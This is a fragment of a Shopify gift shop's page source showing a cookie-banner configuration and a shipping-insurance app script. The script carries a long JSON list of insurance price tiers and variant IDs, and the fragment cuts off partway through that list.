  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\